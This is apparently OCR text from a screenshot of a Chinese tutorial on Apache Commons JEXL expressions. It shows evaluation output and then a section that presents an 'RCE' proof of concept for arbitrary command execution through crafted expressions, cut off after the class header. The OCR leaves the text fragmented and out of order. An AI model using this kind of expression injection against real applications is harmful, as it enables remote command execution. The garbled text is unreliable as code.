
第三个例子
createExpression("foo.convert(numbe
，到Context数组中寻找传入参数的
，并
r)")
number
调用
，结果为
convert()
9999
运行结果：
value returned by the method getFoo
()
 is : This is fr
value of foo.convert
(
1
)
 is : The value is : 
1
|
 The v
value of foo.convert
(
number
)
 is : The value is : 
9999
value returned 
for
 the property 
'bar'
 is : This is th
RCE
精心构造恶意的表达式，表达式对象执行时能够完成任意命
令执行，POC如下：
package
Nexus
;
import
org.apache.commons.jexl3.*
;
public
class
JEXLTEST
{
public
static
void
main
(
String
[]
args
)
{